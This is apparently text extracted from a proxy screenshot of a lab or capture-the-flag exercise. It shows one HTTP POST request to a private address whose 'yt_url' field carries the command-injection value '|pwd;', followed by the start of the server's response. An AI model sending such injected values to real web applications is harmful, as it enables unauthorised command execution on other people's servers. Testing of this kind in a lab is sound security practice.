 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.240.17
3 Content-Length: 12
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.240.17
9 Referer: http://10.10.240.17/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=|pwd;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Nov 2021 11:52:00 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 450
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file s